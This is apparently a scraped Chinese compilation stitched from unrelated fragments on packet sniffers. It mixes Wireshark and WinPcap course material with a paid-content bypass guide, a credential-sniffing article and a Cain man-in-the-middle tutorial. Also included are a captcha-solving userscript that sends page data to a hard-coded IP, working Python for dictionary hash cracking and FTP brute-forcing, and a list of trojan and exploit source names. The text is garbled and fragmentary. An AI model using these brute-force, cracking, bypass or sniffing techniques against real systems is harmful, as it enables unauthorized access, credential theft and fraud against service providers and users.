嗅探器代码1

winshark教程1

一、Wireshark简介Wireshark是一个有名的网络端口探测器,是可以在Windows、Unix等各种平台运行的网络监听软件,它主要是针对TCP/IP协议的不安全性对运行该协议的机器进行监听。

其功能相当于Windows下的Sniffer,都是在一个共享的网络环境下对数据包进行捕捉和分析,而且还能够自由地为其增加某些插件以实现额外功能。

Ethernet网络监测工具可在实时模式或离线模式中用来捕获和分析网络通信。

下面是使用Wireshark 可以完成的几个工作:l 网络管理员使用它去帮助解决网络问题l 网络安全工程师用它去测试安全问题l 开发人员用它是调试协议的实现过程l 用它还可以帮助人员深入的学习网络协议l 支持UNIX 平台和Windows 平台。

l 从网络接口上捕获实时数据包l 以非常详细的协议方式显示数据包l 可以打开或者存贮捕获的数据包l 导入/导出数据包,从/到其它的捕获程序l 按多种方式过滤数据包l 按多种方式查找数据包l 根据过滤条件,以不同的颜色显示数据包l 可以建立多种统计数据其最常用的功能是被攻击者用来检测被攻击电脑通过23(telnet)和110(pop3)端口进行的一些明文传输数据,以轻松得到用户的登录口令和邮件账号密码。

对于网络管理员来说,也可以通过抓包分析,来确定一些异常的流量和局域网内部的非正常用户与外界的通信,比如说对于现在比较占用网络带宽的诸如Bit T orrent等P2P应用软件流量,通过使用该软件确定这些流量,网络管理员就可以使用流量控制(T C)的方法来规范、合理的分配带宽资源,提高网络的利用率。

二、下载安装WiresharkWireshark可以在/download/上下载,该软件有极其方便和友好的图形用户界面,并且能够使得用户通过图形界面的配置和选择,针对多块网卡、多个协议进行显示,效果非常好。

目前最新版本为:Wireshark 0.99。

Wireshark安装后自动安装winpcap 4.0 ,Winpcap是UNIX下的libpcap移植到windows下的产物,他是一个GPL项目。

嗅探器1

{

return -1;

}

req.ifr_flags |= IFF_PROMISC;

if(ioctl(fd, SIOCSIFFLAGS, &req) == -1)

{"igmp", 0, 0, 'g'},

{"tcp", 2, 0, 't'},

{"udp", 2, 0, 'u'},

#define OUTPUT_ETH_RARP 0x0004

#define OUTPUT_IP_ICMP 0x0008

#define OUTPUT_IP_IGMP 0x0010

#define OUTPUT_IP_TCP 0x0020

#define OUTPUT_IP_UDP 0x0040

#define OUTPUT_ETHe IP_P_NONE 0x00

#define IP_P_ICMP 0x01

#define IP_P_IGMP 0x02

#define IP_P_TCP 0x06

#define IP_P_UDP 0x11

*

*

* **************************************************/

int main(int argc, char **argv)

{

int fd, opt, opt_promisc = 0;

char *if_name = "eth0";

printf("0x%02x\t%s > %s\t%d>%d\t", ip_type & 0xFF, src_ip_addr, dst_ip_addr, src_port, dst_port);

破解电视+收费网站方法 (1)(2)(1)(4)

破解成人电视的方法+收费网站破解破解成人电视的方法彩虹频道+香港有线+新东宝+台湾ashow(这下这几个站完了)1.彩虹频道使用方法a.首先进入/et-rtv/vod.asp 选择你要收看的片子,然后选择“随选视频“,点击鼠标右键,选择“复制快捷方式“,找到其中“filename=AJL1-01381_300k",拷贝其中的“AJL1-01381_300k”的东东。

b.把你拷贝的“AJL1-01381_300k“加在以下三个mms服务其中的任何一个的后面,并且加上“asf" 如:mms://210.58.100.110/rtvrot/AJL1-01381_300k.asfmms://210.58.100.111/rtvrot/AJL1-01381_300k.asfmms://210.58.100.112/rtvrot/AJL1-01381_300k.asf不好意思刚才我在AJL1-01381_300k.asf多加了引号,现在纠正c.好了,大功告成了,现在你就可以看影片了,如果某部看不起,可能是文件丢失了,你可以换一部来看。

(注意:请大家尽可能的轮流使用三台mms服务器,这样可减轻负载,不容易挂掉2.新东宝使用方法: 和彩虹频道的一样,只是在地址中,你要改变rtvrot为schannelrooot才行。

/3. 3.iadultzone使用方法:这是香港有线台的节目,速度很快。

我把地址给出了mms://61.10.2.59/iadultzone/jp/40min/300k/ic-40-0046-b.asf 你可以改变“ic-40-0046-b.asf"中的0046。

当然这些是40几分钟的日本片,你可以到去注册一个,登陆后,选择“日视温柔“进入,里面的每部片子都有像“ic-40-0046“这样的影片序号,但是一些是10或20分钟的这样,你只要改变“40min"为“10min”或者“20min“并且改变“ic-40-0046"中的“40“为“10“或者“20“就好了好要注意后面要加上“-b“。

在vs2008MFC下开发基于winpcap的网络嗅探器(IP,TCP,UDP)

课程设计Ⅰ设计报告题目:基于Winpcap的网络嗅探器的实现学号:姓名:学院:专业班级:指导教师:设计时间:指导老师评语:评定成绩: 签名: 日期:目录1 概述 (3)1.1课程设计的目的 (3)1.2设计任务与要求 (3)1.3开发环境 (3)2系统设计的基本概念与原理 (3)2.1IP协议基本知识 (3)2.2TCP协议基本知识 (6)2.3UDP协议基本知识 (9)2.4 WINPCAP基本知识 (9)2.5 WINPCAP基本原理 (14)2.6MFC编程框架 (16)3 基于WINPCAP的单文档网络嗅探器的设计与分析 (19)3.1系统设计实现的基本原理与过程 (19)3.2系统功能设计 (21)3.3系统架构设计 (22)3.4子系统与模块设计 (23)3.4.1网络嗅探器设置模块 (23)3.4.2网络数据包的捕获模块 (23)3.4.3解析和显示模块 (23)4 系统详细设计与实现 (24)4.1数据结构的设计 (24)4.2全局变量与函数的声明 (25)4.3嗅探器界面设计 (25)4.4嗅探器捕获模块的设计与实现 (26)4.5网络数据包捕获模块的设计与实现 (31)4.6解析和显示模块的设计与实现 (32)4.6.1列表视图初始化设置 (32)4.6.2从读取离线数据包并在列表视图中显示 (33)4.6.2响应用户鼠标消息,解析对应行的数据包信息。

(36)5 系统调试与运行 (38)5.1 WINPCAP函数库的安装 (38)5.2 SNIFFER网络嗅探器的测试与运行 (38)6 课程设计总结 (39)参考文献 (40)1 概述1.1 课程设计的目的目的:设计一个GUI程序,实现IP、TCP、UDP数据包的捕获和解析。

通过编程了解各类数据报的结构,掌握网络编程的基本原理和方法。

1.2 设计任务与要求本课程设计的基本内容是捕获IP,TCP,UDP数据包,通过解析数据包,理解和掌握各类数据包的结构(1)设计一个GUI程序,完成局域网数据包的捕获和IP、TCP、UDP数据包的解析;(2)捕获几个网络数据报,给出实例并分析各数据包各字段的含义;(3)说明基于Winpcap编程的基本原理、程序的总体框架,绘制每个函数的详细设计流程图。

嗅探欺骗法获取用户名和密码

嗅探欺骗法获取用户名和密码网络嗅探技术简介:嗅探器(Sniff)是能够捕获网络报文的设备,可以理解为一个安装在计算机上的窃听设备,它可以用来窃听计算机在网络上所产生的众多的信息,今天给大家简单讲讲嗅探技术。

一、原理及分类要了解嗅探器及其工作方法,先我们要知道他的原理:网络的一个特点就是数据总是在流动中,从一处到另外一处,而互联网是由错综复杂的各种网络交汇而成的,也就是说:当你的数据从网络的一台电脑到另一台电脑的时候,通常会经过大量不同的网络设备,(我们用tracert命令就可以看到这种路径是如何进行的)。

如果传输过程中,有人看到了传输中的数据,那么问题就出现了——这就好比你给人发了一封邮件,在半路上被人拆开偷看一样,这样说或许你还不是很怕,那要是你传送的数据是你们企业的机密文件那,或是你的信用卡帐号和密码那?……嗅探侦听主要有两种途径,一种是将侦听工具软件放到网络连接的设备或者放到可以控制网络连接设备的电脑上,(比如网关服务器,路由器)——当然要实现这样的效果可能也需要通过其他黑客技术来实现:比如通过木马方式将嗅探器发给某个网络管理员,使其不自觉的为攻击者进行了安装。

另外一种是针对不安全的局域网(采用交换hub实现),放到个人电脑上就可以实现对整个局域网的侦听,这里的原理是这样的:共享hub获得一个子网内需要接收的数据时,并不是直接发送到指定主机,而是通过广播方式发送到每个电脑,对于处于接受者地位的电脑就会处理该数据,而其他非接受者的电脑就会过滤这些数据,这些操作与电脑操作者无关,是系统自动完成的,但是电脑操作者如果有意的话,他是可以将那些原本不属于他的数据打开!——这就是安全隐患!嗅探器分软件和硬件两种,一种是硬件的,一种是软件的,硬件的不是我们这些喜欢用down 的网虫能用的起的,所以还是用软件的——而且是免费的!二、实用工具介绍——NetXrayNetXray是一款常用的嗅探器,也是个功能强大的东东,他具备了常用的嗅探功能,并且使用方便。

PHP万能小偷程序-采集车源代码

$V_44e15420="";

switch ($V_a6e66e39) {

case E_USER_ERROR:

$V_44e15420="ERROR";

break;

case E_USER_WARNING:

$V_44e15420="WARNING";

break;

case E_USER_NOTICE:

$V_44e15420="NOTICE";

}

public function F_3d457c0b($V_efc800e8) {

$V_3b5eadaf = $this->F_f4ca53bc($V_efc800e8);

return $V_3b5eadaf['results'];

}

public function F_9a5f3885($V_efc800e8) {

private $V_93530e37=25;

private $V_68ccc8bc=5;

private $V_918a8b97=2000;

private $V_365afec4='utf-8';

private $V_90162eaf=false;

public function __construct() {

6、智能发布

整个发布过程完全智能化,当然您还可以按照您的需求进行个性化的设置,完美兼容各种内容管理系统;

7、定时任务

定时任务可以让您的网站定时得到更新,告别繁琐的管理过程,把每天有限的精力集中到其它工作上!;

8、活动推广

活动推广可以让您简单轻松的推广您自己的网站和协助他人推广网站,通过大家的相互协作,达到共同进步的目的。

实验二 利用分组嗅探器(ethereal)分析协议HTTP



实验二利用分组嗅探器(ethereal)分析协议HTTP一、实验目的分析HTTP协议二、实验环境与因特网连接的计算机网络系统;主机操作系统为windows;Ethereal、IE等软件。

三、实验步骤1、HTTP GET/response交互首先通过下载一个非常简单的HTML文件(该文件非常短,并且不嵌入任何对象)。

(1)启动Web browser。

(2)启动Ethereal分组嗅探器。

在窗口的显示过滤说明处输入“http”,分组列表子窗口中将只显示所俘获到的HTTP报文。

(3)一分钟以后,开始Ethereal分组俘获。

(4)在打开的Web browser窗口中输入一下地址(浏览器中将显示一个只有一行文字的非常简单的HTML文件):/ethereal-labs/HTTP-ethereal-file1.html(5)停止分组俘获。

窗口如图1所示。

根据俘获窗口内容,回答“四、实验报告内容”中的1-6题。

图1分组俘获窗口2、HTTP 条件GET/response交互(1)启动浏览器,清空浏览器的缓存(在浏览器中,选择“工具”菜单中的“Internet 选项”命令,在出现的对话框中,选择“删除文件”)。

(2)启动Ethereal分组俘获器。

开始Ethereal分组俘获。

(3)在浏览器的地址栏中输入以下URL: /ethereal-labs/HTTP-ethereal-file2.html,你的浏览器中将显示一个具有五行的非常简单的HTML文件。

(4)在你的浏览器中重新输入相同的URL或单击浏览器中的“刷新”按钮。

(5)停止Ethereal分组俘获,在显示过滤筛选说明处输入“http”,分组列表子窗口中将只显示所俘获到的HTTP报文。

根据操作回答“四、实验报告内容”中的7-10题。

3、获取长文件(1)启动浏览器,将浏览器的缓存清空。

(2)启动Ethereal分组俘获器。

开始Ethereal分组俘获。

(3)在浏览器的地址栏中输入以下URL: /ethereal-labs/HTTP-ethereal-file3.html,浏览器将显示一个相当大的美国权力法案。

网页验证码通用油猴脚本

⽹页验证码通⽤油猴脚本1// ==UserScript==2// @name ⽹页通⽤验证码3// @namespace /4// @version 3.0.5// @description 解放眼睛和双⼿,⾃动识别并填⼊数字,字母验证码。

新版本⽀持识别滑动验证码。

6// @author 哈⼠奇78// @include http://*9// @include https://*10// @license MIT1112// @grant unsafeWindow13// @grant GM_addStyle14// @grant GM_listValues15// @grant GM_addValueChangeListener16// @grant GM_removeValueChangeListener17// @grant GM_setValue18// @grant GM_getValue19// @grant GM_deleteValue20// @grant GM_log21// @grant GM_getResourceText22// @grant GM_getResourceURL23// @grant GM_registerMenuCommand24// @grant GM_unregisterMenuCommand25// @grant GM_xmlhttpRequest26// @grant GM_download27// @grant GM_getTab28// @grant GM_saveTab29// @grant GM_getTabs30// @grant GM_notification31// @grant GM_setClipboard32// @grant GM_info33// @grant GM_xmlhttpRequest34// @connect *35// @require https:///npm/vue@2.6.1236// @require https:///element-ui/lib/index.js37// @resource elementUIcss https:///element-ui/lib/theme-chalk/index.css3839// @run-at document-end40// ==/UserScript==4142(function() {43// GM_setValue('tipsConfig',"")44 var elementUIcss = GM_getResourceText("elementUIcss");45 GM_addStyle(elementUIcss);4647 function getStyle(el) {48// 获取元素样式49 if (window.getComputedStyle) {50 return window.getComputedStyle(el, null);51 } else {52 return el.currentStyle;53 }54 }5556 function init() {57//简化各种api和初始化全局变量58 CUR_URL = window.location.href;59 DOMAIN = CUR_URL.split("//")[1].split("/")[0];60 SLIDE_STORE_KEY = "husky_" + "slidePath" + location.host;61 NORMAL_STORE_KEY = "husky_" + "normalPath" + location.host;62 selector = document.querySelector.bind(document);63 selectorAll = document.querySelectorAll.bind(document);64 getItem = localStorage.getItem.bind(localStorage);65 setItem = localStorage.setItem.bind(localStorage);66 }6768 function getNumber(str) {69 return Number(str.split(".")[0].replace(/[^0-9]/gi, ""));70 }7172 function isNumber(value) {73 if (!value && value !== 0) {74 return false;75 }76 value = Number(value);76 value = Number(value);77 return typeof value === "number" && !isNaN(value);78 }7980 function getEleTransform(el) {81 const style = window.getComputedStyle(el, null);82 var transform =83 style.getPropertyValue("-webkit-transform") ||84 style.getPropertyValue("-moz-transform") ||85 style.getPropertyValue("-ms-transform") ||86 style.getPropertyValue("-o-transform") ||87 style.getPropertyValue("transform") ||88 "null";89 return transform && transform.split(",")[4];90 }9192 class Captcha {93// 识别⽹页中的验证码94 constructor() {95 this.imgCache = [];96 this.inputTags = [];97 this.recommendPath = {};98 this.checkTimer = null;99 this.listenLoadSuccess = false;100101 window.addEventListener("load", async() => {102 this.init();103 });104 setTimeout(() => {105 if (!this.listenLoadSuccess) {106 this.listenLoadSuccess = true;107 this.init();108 }109 }, 5000);110 }111112 doCheckTask() {113 this.findCaptcha();114 this.checkSlideCaptcha();115 }116 init() {117 this.manualLocateCaptcha();118 this.doCheckTask();119120 const MutationObserver =121 window.MutationObserver ||122 window.WebKitMutationObserver ||123 window.MozMutationObserver;124 const body = document.body;125126 const Observer = new MutationObserver((mutations, instance) => {127 for (let i = 0; i < mutations.length; i++) {128 const el = mutations[i].target;129 const tagName = mutations[i].target.tagName.toLowerCase();130 let checkList = [];131 checkList.push(el.getAttribute("id"));132 checkList.push(el.className);133 checkList.push(el.getAttribute("alt"));134 checkList.push(el.getAttribute("src"));135 checkList.push(el.getAttribute("name"));136 checkList = checkList.filter((item) => item);137138 for (let x = 0; x < checkList.length; x++) {139 if (140 /.*(code|captcha|验证码|login|点击|verify|yzm|yanzhengma|滑块|拖动|拼图|yidun|slide).*/im.test( 141 checkList[x].toString().toLowerCase()142 ) ||143 tagName === "img" ||144 tagName === "iframe"145 ) {146 if (!this.checkTimer) {147 this.checkTimer = setTimeout(() => {148 this.doCheckTask();149 }, 0);150 } else {151 window.clearTimeout(this.checkTimer);152 this.checkTimer = setTimeout(() => {153 this.doCheckTask();154 }, 2000);155 }156 return;156 return;157 }158 }159 }160 });161 Observer.observe(body, {162 childList: true,163 subtree: true,164 attributes: true,165 });166 }167 dataURLtoFile(dataURL, filename = "captcha.jpg") {168// base64转图⽚⽂件169 var arr = dataURL.split(","),170 mime =171 (arr[0].match(/:(.*?);/) && arr[0].match(/:(.*?);/)[1]) ||172 "image/png",173 bstr = atob(arr[1]),174 n = bstr.length,175 u8arr = new Uint8Array(n);176 while (n--) {177 u8arr[n] = bstr.charCodeAt(n);178 }179 return new File([u8arr], filename, { type: mime });180 }181 async getRecommendPath() {182 let requestUrl =183 "http://101.43.206.185:7000/cssPath?href=" +184 location.href.split("?")[0];185 try {186 GM_xmlhttpRequest({187 method: "get",188 url: requestUrl,189 onload: async(res) => {190 if (res.status === 200 && res.response) {191 let data = (res.response && JSON.parse(res.response)) || {}; 192 const { path, recommendTimes = 0 } = data;193 if (path && recommendTimes) {194 let inputSelector = path.split("$$")[0];195 let imgSelector = path.split("$$")[1];196 if (197 selector(inputSelector) &&198 selector(imgSelector) &&199 selector(imgSelector).getAttribute("src") &&200 selector(inputSelector).getAttribute("type") === "text"201 ) {202 let dataURL = await this.handleImg(selector(imgSelector)); 203 try {204 if (!this.hasRequest(dataURL, { record: true })) {205 let code = await this.request(206 this.dataURLtoFile(dataURL),207 this.cssPath(selector(inputSelector)) +208 "$$" +209 this.cssPath(selector(imgSelector)),210 selector(imgSelector).getAttribute("src")211 );212 if (code) {213 selector(inputSelector).value = code;214 if (typeof Vue !== "undefined") {215 new Vue().$message.success("获取验证码成功"); 216 }217 console.log("正在使⽤共享验证码功能获取验证码"); 218 } else {219 console.error("验证码为空,请检查图⽚是否正确"); 220 }221 }222 } catch (error) {223 console.log(error);224// if (typeof Vue !== "undefined") {225// new Vue().$message.error("获取验证码失败");226// }227 }228 }229 }230 }231 },232 onerror: function(err) {233 console.log("推荐路径请求失败:" + err);234 },235 });235 });236 } catch (error) {237 console.log(error);238 }239 }240 getCaptchaFeature(el) {241// 获取验证码特征242 let checkList = [];243 checkList.push(el.getAttribute("id"));244 checkList.push(el.className);245 checkList.push(el.getAttribute("alt"));246 checkList.push(el.getAttribute("src"));247 checkList.push(el.getAttribute("name"));248249 return checkList;250 }251 cssPath = (el) => {252// 获取元素css path253 if (!(el instanceof Element)) return;254 var path = [];255 while (el.nodeType === Node.ELEMENT_NODE) {256 var selector = el.nodeName.toLowerCase();257 if (el.id) {258 selector += "#" + el.id;259 path.unshift(selector);260 break;261 } else {262 var sib = el,263 nth = 1;264 while ((sib = sib.previousElementSibling)) {265 if (sib.nodeName.toLowerCase() == selector) nth++;266 }267 if (nth != 1) selector += ":nth-of-type(" + nth + ")";268 }269 path.unshift(selector);270 el = el.parentNode;271 }272 return path.join(" > ");273 };274275 manualLocateCaptcha() {276 let imgs = [];277 let inputTags = [];278 let cssPathStore = {};279 let finish = false;280 this.vue = new Vue();281 this.isIframe = top !== self;282 var onTagClick = (e) => {283 let el = e.target;284 let tagName = el.tagName;285 if (tagName.toLowerCase() === "input") {286 let type = el.getAttribute("type");287 if (type && type !== "text") {288 this.vue.$message.error(289 "提醒:当前点击输⼊框type=" + type + ",请选择⽂本输⼊框"290 );291 } else {292 cssPathStore.input = this.cssPath(el);293 this.vue.$message.success("您已成功选择输⼊框");294 }295 } else {296 cssPathStore.img = this.cssPath(el);297 this.vue.$message.success("您已成功选择验证码图⽚");298 }299 if (cssPathStore.input && cssPathStore.img) {300 GM_setValue(NORMAL_STORE_KEY, JSON.stringify(cssPathStore)); 301 imgs.forEach((img) => {302 img && img.removeEventListener("click", onTagClick);303 }, false);304 inputTags.forEach((input) => {305 input.removeEventListener("click", onTagClick);306 }, false);307 setTimeout(() => {308 this.vue.$message.success("选择完毕,赶快试试吧");309 captchaInstance.doCheckTask();310 }, 3000);311 finish = true;312 }313 };314 var onMenuClick = (e) => {315 if (this.isIframe) {315 if (this.isIframe) {316 alert("当前脚本处于iframe中,暂不⽀持该操作,快让作者优化吧");317 return;318 }319 finish = false;320 cssPathStore = {};321 GM_deleteValue(NORMAL_STORE_KEY);322 this.vue.$alert("接下来请点击验证码图⽚和输⼊框", "操作提⽰", {323 confirmButtonText: "确定",324 callback: () => {325 setTimeout(() => {326 imgs.forEach((img) => {327 img && img.removeEventListener("click", onTagClick);328 }, false);329 inputTags.forEach((input) => {330 input.removeEventListener("click", onTagClick);331 }, false);332 if (!finish) {333 this.vue.$notify.success({334 title: "提⽰",335 message: "已退出⼿动选择验证码模式。

上机1:基于WinPcap的网络嗅探器设计与实现

上机1:基于WinPcap的网络嗅探器设计与实现上机1:基于WinPcap的网络嗅探器设计1、目的与要求掌握基于WinPcap的网络编程模式。

理解并能应用WinPcap设计并实现网络数据包的捕获与解析。

2、设备与上机环境连网PC机(至少一台)。

计算机硬件要求:Intel Pentium5 处理器、256MB以上内存,Ethernet网卡,网线若干。

计算机软件要求:MS Windows 9x/2000/XP操作系统,TCP/IP协议,WinPcap430,Visualc++6.0/.net系统。

3、上机内容与步骤:在程序设计之前,请参照提供的软件安装WinPcap。

之后,按照如下步骤操作:步骤1:在VC++ 6.0下创建一个DOS命令行程序,工程名:自己的学号-PacketDumpint res;struct pcap_pkthdr *header;const u_char *pkt_data;printf("pktdump_ex: prints the packets of the network using WinPcap.\n");printf(" Usage: pktdump_ex [-s source]\n\n"" Examples:\n"" pktdump_ex -s file.acp\n"" pktdump_ex -s\\Device\\NPF_{C8736017-F3C3-4373-94AC-9A34 B7DAD998}\n\n");if(argc < 3){printf("\nNo adapter selected: printing the device list:\n");/* The user didn't provide a packet source: Retrieve the local device list */if(pcap_findalldevs(&alldevs, errbuf) == -1){fprintf(stderr,"Error inpcap_findalldevs_ex: %s\n", errbuf);exit(1);}/* Print the list */for(d=alldevs; d; d=d->next){printf("%d. %s\n ", ++i, d->name);if (d->description)printf(" (%s)\n", d->description);elseprintf(" (No description available)\n");}if (i==0){printf("\nNo interfaces found! Make sure WinPcap is installed.\n");return -1;}printf("Enter the interface number(1-%d):",i);scanf("%d", &inum);if (inum < 1 || inum > i){printf("\nInterface number out of range.\n");/* Free the device list */pcap_freealldevs(alldevs);return -1;}/* Jump to the selected adapter */for (d=alldevs, i=0; i< inum-1 ;d=d->next,i++);/* Open the adapter */if ((fp = pcap_open_live(d->name, // name of the device65536, // portion of the packet to capture.// 65536 grants that the whole packet will be captured on all the MACs.1, // promiscuous mode (nonzero means promiscuous)1000, // read timeouterrbuf // error buffer)) == NULL){fprintf(stderr,"\nError openingadapter\n");return -1;}}else{/* Do not check for the switch type ('-s') */if ((fp = pcap_open_live(argv[2], // name of the device65536, // portion of the packet to capture.// 65536 grants that the whole packet will be captured on all the MACs.1, // promiscuous mode (nonzero means promiscuous)1000, // read timeouterrbuf // error buffer)) == NULL){fprintf(stderr,"\nError openingadapter\n");return -1;}}/* Read the packets */while((res = pcap_next_ex( fp, &header,&pkt_data)) >= 0){if(res == 0)/* Timeout elapsed */continue;/* print pkt timestamp and pkt len */printf("%ld:%ld (%ld)\n", header->_sec, header->_usec, header->len);/* Print the packet */for (i=1; (i < header->caplen + 1 ) ; i++){printf("%.2x ", pkt_data[i-1]);if ( (i % LINE_LEN) == 0) printf("\n");}printf("\n\n");}if(res == -1){printf("Error reading the packets: %s\n", pcap_geterr(fp));return -1;}pcap_close(fp);return 0;步骤3:为编译器指定包含文件和库文件搜索目录。

简单的黑客装逼代码

简单的黑客装逼代码黑客装逼代码是指用代码展示黑客技术或模拟黑客攻击的情景,用来给人一种黑客高手的印象。

在编写黑客装逼代码时,需要注意合法性和道德性,避免给他人造成损失或引起不良影响。

以下是一些相关参考内容,不含链接。

1. 网络扫描器代码:```pythonimport sockettarget_ip = input("请输入目标IP地址:") # 输入目标IP地址for port in range(1, 1000): # 扫描1-1000端口sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM) result = sock.connect_ex((target_ip, port))if result == 0:print(f"端口号 {port} 开放")sock.close()```该代码实现了一个简单的网络扫描器,可以用来扫描目标主机的开放端口。

运行代码后,用户输入目标IP地址,代码将自动扫描该主机的1-1000端口,并输出开放的端口号。

2. 密码破解代码:```pythonimport hashlibtarget_password_hash = input("请输入目标密码哈希值:") # 输入目标密码的哈希值password_file = input("请输入密码字典文件:") # 输入密码字典文件名with open(password_file, 'r') as f:for password in f:password = password.strip()password_hash =hashlib.sha256(password.encode()).hexdigest() # 对密码进行哈希if password_hash == target_password_hash:print(f"密码破解成功,密码为:{password}")break```该代码可以从一个密码字典文件中逐个尝试密码,并对密码进行哈希后与目标密码的哈希值进行比较,以此来破解密码。

集扫描、嗅探、破解于一身的CAIN使用教程

CAIN使用教程声明:任何不经别人同意而进入别人网络都是非法和不道德的行为。

本教程用于学习和交流,如由此产生一切违法行为与本教程无关。

题记:本人是中国无线门户无线安全版块ID“David98”。

本教程是根据网上现有的资料还有我的理解加上实际操作实践编辑整理而成。

由于本人也是初学者,缺乏专业的理论知识,因此文中不免存在理解的偏差甚至错误,希望各位朋友指正。

最后希望更多的朋友参与到教程的修正,整理和完善。

对无线WEP和WPA破解有兴趣的朋友也可加入QQ 群:14121760一起交流。

谢谢!!CAIN使用教程CAIN是一个WINDOWS平台上的破解各种密码,嗅探各种数据信息,实现各种中间人攻击的软件。

首先下载cain软件找不到下载地址的可到我们共享区/wificrack下载,共享区有4.9英文版和汉化补丁。

CAIN下有两个程序,一个是CAIN主程序,一个是Abel服务程序。

Abel服务程序需要手动进行安装。

正确安装CAIN后从CAIN目录下拷贝Abel.exe和Abel.dll到C:\Windows\System32目录下,运行Abel.exe安装,并在服务里设置为自动启动。

运行CAIN,主界面如图所示我们先来看看CAIN的几个大类的使用,大类页面如下图一.解密器:解密器的作用主要是读取缓存中保存的各种密码。

你可以点击左边的各选项然后点击上面的在右边的窗口你可以看到你曾经正确使用过的无线的密码都保存在这里,如下图所示。

大家可以清楚的看到SSID和后面的密码。

二.网络这个网络主要用来鉴别各域控制器,SQLserver,打印服务,远程拨入,终端服务等。

网络的左侧用来浏览网络结构和连接远程主机。

连接到主机就可列出用户名,工作者,服务,共享资源等。

如下图,我们清楚的看到SMM-DB1开启了IPC$默认共享连接和文件夹共享。

同时也可以搜索到计算机的用户组和组的用户名,虽然NT版本以后不能建立空连接了,但是还是可以通过提取SID来获得Admin的账号,因为管理员的SID总是500。

黑客装备代码

黑客装备代码1 C#版 SQL TOOL

2C语言下的端口扫描代码

4一个内核级的Shell工具源代码

5 ActiveX启动方式代码

6 CCLdII源代码

7CHM生成器源代码

8 Delphi编的木马程序

9 Delphi实现TAPI监控

10 Delphi演示文件打包与释放代码

11 Delphi制作API钩子截获API

12 Delphi自制小小浏览器源代码

13DLL插入型传奇2木马源代码

14Domain2.2源代码

15domain3.2源程序

16HTTP文件共享服务器源码

17L-BLOG漏洞利用程序源代码

18 Logo1_.exe病毒专杀源码

19 NC源代码

20OfStar漏洞利用程序源代码

21PhpWind漏洞利用程序源代码

22QQ尾巴生成器(VC源码)

23.QQ尾巴源代码(Delphi源码)24TinyRAT源代码

25UO远程木马代码

26VB破解Access代码

27Way2.4远程控制完整代码

28阿东文件捆绑器源码

29暴风影音源码

30插入型传奇木马代码

31带模块显示进程管理工具源码32多线程写的端口扫描程序代码。

简单的黑客装逼代码

简单的黑客装逼代码引言黑客是指具有极高计算机技术水平的人,他们可以通过技术手段获取、修改、破解计算机系统和网络的信息。

在电影中,黑客常常以一种神秘而强大的形象出现,给人留下深刻印象。

本文将介绍一些简单的黑客装逼代码,帮助你在朋友面前展现出自己与众不同的技术能力。

1. 网络扫描网络扫描是黑客最常用的技术之一,它可以帮助黑客探测目标计算机系统和网络的漏洞,从而进行攻击。

下面是一个简单的Python脚本示例,可以用于进行端口扫描:import socketdef scan_ports(target, start_port, end_port):for port in range(start_port, end_port + 1):sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)result = sock.connect_ex((target, port))if result == 0:print(f"Port {port} is open")sock.close()if __name__ == "__main__":target = "127.0.0.1"start_port = 1end_port = 1000scan_ports(target, start_port, end_port)以上代码使用了socket模块来创建TCP连接并进行端口扫描。

你可以将target变量设置为目标主机的IP地址,start_port和end_port变量设置为你想要扫描的端口范围。

运行代码后,它将输出开放的端口号。

2. 密码破解密码破解是黑客入侵的一项重要技术,通过尝试各种可能的密码组合来获取未授权访问目标系统的权限。

下面是一个简单的Python脚本示例,可以用于暴力破解FTP服务器的登录密码:import ftplibdef brute_force_ftp(target, username_list, password_list):for username in username_list:for password in password_list:try:ftp = ftplib.FTP(target)ftp.login(username, password)print(f"Successful login with credentials: {username}:{passwor d}")ftp.quit()returnexcept ftplib.error_perm as e:print(f"Failed login with credentials: {username}:{password}")if __name__ == "__main__":target = "127.0.0.1"username_list = ["admin", "root"]password_list = ["123456", "password", "admin123"]brute_force_ftp(target, username_list, password_list)以上代码使用了ftplib模块来进行FTP登录,并尝试不同的用户名和密码组合。

十几款百度搜索代码

十几款百度搜索代码尺寸140*75百度搜索代码<iframe id="baiduframe" marginwidth="0" marginheight="0" scrolling="no" framespacing="0" vspace="0" hspace="0" frameborder="0" width="140" height="75"src="/bdun.bsc?tn=380236866_pg&cv=0&cid=119597 2&csid=105&bgcr=ffffff&urlcr=0000ff&tbsz=80&defid=2"></iframe>尺寸160*390风云榜样式百度搜索代码<iframe id="baiduframe" marginwidth="0" marginheight="0" scrolling="no" framespacing="0" vspace="0" hspace="0" frameborder="0" width="160" height="390"src="/bdun.bsc?tn=380236866_pg&cv=0&cid=119597 2&csid=381&bgcr=CBE5F4&urlcr=0300cb&tbsz=125&defid=2&kwgp=0"></iframe>200*30尺寸百度搜索代码<iframe id="baiduframe" marginwidth="0" marginheight="0" scrolling="no" framespacing="0" vspace="0" hspace="0" frameborder="0" width="200" height="30"src="/bdun.bsc?tn=380236866_pg&cv=0&cid=119597 2&csid=102&bgcr=ffffff&urlcr=0000ff&tbsz=80&defid=2"></iframe>360*40百度搜索代码<iframe id="baiduframe" marginwidth="0" marginheight="0" scrolling="no" framespacing="0" vspace="0" hspace="0" frameborder="0" width="360" height="40"src="/bdun.bsc?tn=380236866_pg&cv=0&cid=119597 2&csid=221&bgcr=ffffff&urlcr=0000ff&tbsz=130&defid=2"></iframe>360*50站内搜索百度搜索代码<iframe id="baiduframe" marginwidth="0" marginheight="0" scrolling="no" framespacing="0" vspace="0" hspace="0" frameborder="0" width="360" height="50"src="/bdun.bsc?tn=380236866_pg&cv=0&cid=119597 